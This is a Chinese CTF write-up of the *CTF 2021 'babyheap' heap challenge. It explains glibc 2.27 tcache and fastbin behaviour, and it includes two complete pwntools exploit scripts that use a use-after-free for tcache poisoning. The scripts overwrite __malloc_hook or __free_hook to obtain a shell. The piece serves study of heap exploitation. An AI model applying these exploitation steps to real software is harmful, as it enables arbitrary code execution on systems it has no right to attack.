最近查阅了很多关于堆的资料,也做了很多关于堆的题。慢慢开始回顾下那年没有被啃动的pwn 堆题。
babyheap是当时*CTF 2021中最简单的pwn,但是当时做堆还一窍不通,一直搞不懂堆的机制关系。如今再细细分析发现还挺有意思的。
题目分析 题目保护全开:
分析逆向后的代码可以看到:
add 函数限制了我们只能申请0x20~0x70大小的chunk(刚开始没有反映过来0x60>0x60的结果为false),且只能申请15个.
edit和delete在调有时看起来只要pools有值就可以free后依然可以调用.在delete时,在add中所创造的pools[v1]与sizes[v1]在,没有新的值覆盖下不会被清空的.这样我们可以在一个chunk free后依然可以操控.
在leaveYouname函数中,会创造一个大的chunk 会触发_int_malloc中的malloc_consolidate进行fast bin的合并.但该函数只能运行一次.
解题过程 由于chunk free后加入bins fd指针起到重要的作用,但是edit限制了我们修改fd.
但分析过程可以得知我们可以先填满Tcache,然后创造几个fast bin,然后利用leaveYouname进行合并,从而得到一个smallbins从而泄露出libc的基地址.
由于,在有tache bin 与small bins下我们申请malloc 一个chunk,程序会先对tache bin中的chunk 进行查询再从samllbins切割分配.我们可以创造几个大小合理且不在tache bin中的chunk,从而让程序分配切割smallbins。
同时,我们再利用free后依然可以调用edit的特性,修改新分配再释放的chunk的fd。
这里有个特性:加入tachebins 后,tachebins 没有在它出去时,检查地址对于’chunk’的size是否还是加入时的大小和地址。导致tachbins里地址可以被窜改后,然后取出时分配到窜改后的地址的地方。(ps:tachbins 存放的是chunk 内容的地址)
我们可以将__malloc_hook-0x10的地址从而得到__malloc_hook和__realloc_hook写的权利,修改写入one_gadget和__libc_realloc调节,从而得到shell。
完整exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 from pwn import *from LibcSearcher import LibcSearchere=ELF('/glibc/2.27/amd64/lib/libc.so.6' ) p=process('./1pwn' ) def add (num,size) : p.sendline('1' ) p.recvuntil('input index' ) p.sendline(str(num)) p.recvuntil('input size' ) p.sendline(str(size)) def free (num) : p.sendline('2' ) p.recvuntil('input index' ) p.sendline(str(num)) def edit (num,text) : p.sendline('3' ) p.recvuntil('input index' ) p.sendline(str(num)) p.recvuntil('input content' ) p.send(text) def show (num) : p.sendline('4' ) p.recvuntil('input index' ) p.sendline(str(num)) def leaveYourName (text) : p.sendline('5' ) p.recvuntil('your name:' ) p.sendline(text) def showYourName (text) : p.sendline('6' ) add(0 ,0x59 ) add(1 ,0x28 ) edit(1 ,'wwww\n' ) add(2 ,0x58 ) edit(2 ,'wwww\n' ) free(0 ) add(3 ,0x59 ) for i in range(7 ): add(i+4 ,0x58 ) for i in range(7 ): free(i+4 ) for i in range(7 ): add(i+4 ,0x59 ) for i in range(7 ): free(i+4 ) for i in range(7 ): add(i+4 ,0x28 ) for i in range(7 ): free(i+4 ) free(0 ) free(1 ) leaveYourName('k' *4 ) show(7 ) caddr=u64(p.recvuntil('\x55' )[-6 :].ljust(8 ,'\x00' ))-0x970 log.info(':' +hex(caddr)) show(1 ) addr=u64(p.recvuntil('\x7f' )[-6 :].ljust(8 ,'\x00' ))-96 log.info('main_arena:' +hex(addr)) base=addr-0x3afc40 log.info('base:' +hex(base)) add(10 ,0x18 ) edit(10 ,'1111' ) add(11 ,0x18 ) free(11 ) log.info('__malloc_hook:' +hex(base)) edit(0 ,p64(0 )*2 +p64(0x21 )+p64(base+e.symbols['__malloc_hook' ]-0x10 )) add(11 ,0x18 ) edit(11 ,'kkkk' ) add(12 ,0x18 ) gdb.attach(p) """ 0x41612 execve("/bin/sh", rsp+0x30, environ) constraints: rax == NULL 0x41666 execve("/bin/sh", rsp+0x30, environ) constraints: [rsp+0x30] == NULL 0xdeed2 execve("/bin/sh", rsp+0x70, environ) constraints: [rsp+0x70] == NULL """ edit(12 ,p64(base+0xdeed2 )+p64(base+e.symbols['__libc_realloc' ]+4 )) add(3 ,0x20 ) p.interactive()
Glibc 2.27关于Tcache的增强保护 查询wp后才知道,这题是考在2020年09月10日Ubuntu基金更新的名为2.27-3ubuntu1.3的libc。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 #if USE_TCACHE { size_t tc_idx = csize2tidx (size ); if (tcache != NULL && tc_idx < mp_.tcache_bins) { tcache_entry *e = (tcache_entry *) chunk2mem (p); if (__glibc_unlikely (e->key == tcache)) { tcache_entry *tmp; LIBC_PROBE (memory_tcache_double_free, 2 , e, tc_idx); for (tmp = tcache->entries[tc_idx]; tmp; tmp = tmp->next) if (tmp == e) malloc_printerr ("free(): double free detected in tcache 2" ); } if (tcache->counts[tc_idx] < mp_.tcache_count) { tcache_put (p, tc_idx); return ; } } } #endif
主要是针对tache bins 二次释放的,但是这题fd 不好被控制,edit不能改一当前chunk的fd,自己在昨天实际就默认忽略这思路(雾)
更多具体可以看:
https://www.anquanke.com/post/id/219292#h3-7
另一思路 看了大佬的wp发现这题free处指向我们能控制chunk内容的chunk,我们可以修改free_hook写入system 从而写shell。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 from pwn import *from LibcSearcher import LibcSearchere=ELF('/glibc/2.27/amd64/lib/libc.so.6' ) p=process('./1pwn' ) def add (num,size) : p.sendline('1' ) p.recvuntil('input index' ) p.sendline(str(num)) p.recvuntil('input size' ) p.sendline(str(size)) def free (num) : p.sendline('2' ) p.recvuntil('input index' ) p.sendline(str(num)) def edit (num,text) : p.sendline('3' ) p.recvuntil('input index' ) p.sendline(str(num)) p.recvuntil('input content' ) p.send(text) def show (num) : p.sendline('4' ) p.recvuntil('input index' ) p.sendline(str(num)) def leaveYourName (text) : p.sendline('5' ) p.recvuntil('your name:' ) p.sendline(text) def showYourName (text) : p.sendline('6' ) add(0 ,0x59 ) add(1 ,0x28 ) edit(1 ,'wwww\n' ) add(2 ,0x58 ) edit(2 ,'wwww\n' ) free(0 ) add(3 ,0x59 ) for i in range(7 ): add(i+4 ,0x58 ) for i in range(7 ): free(i+4 ) for i in range(7 ): add(i+4 ,0x59 ) for i in range(7 ): free(i+4 ) for i in range(7 ): add(i+4 ,0x28 ) for i in range(7 ): free(i+4 ) free(0 ) free(1 ) leaveYourName('k' *4 ) show(7 ) caddr=u64(p.recvuntil('\x55' )[-6 :].ljust(8 ,'\x00' ))-0x970 log.info(':' +hex(caddr)) show(1 ) addr=u64(p.recvuntil('\x7f' )[-6 :].ljust(8 ,'\x00' ))-96 log.info('main_arena:' +hex(addr)) base=addr-0x3afc40 log.info('base:' +hex(base)) add(10 ,0x10 ) add(11 ,0x10 ) free(11 ) edit(0 ,p64(0 )*2 +p64(0x21 )+p64(base+e.symbols['__free_hook' ]-0x8 )) add(11 ,0x10 ) add(11 ,0x10 ) edit(11 ,p64(base+e.symbols['system' ])) add(11 ,0x10 ) edit(0 ,p64(0 )*2 +p64(0x21 )+p64(0 )*3 +p64(0x21 )+'/bin/sh\x00' ) gdb.attach(p) free(11 ) p.interactive()
参考文献 https://www.anquanke.com/post/id/219292
https://www.cnblogs.com/lemon629/p/14327460.html







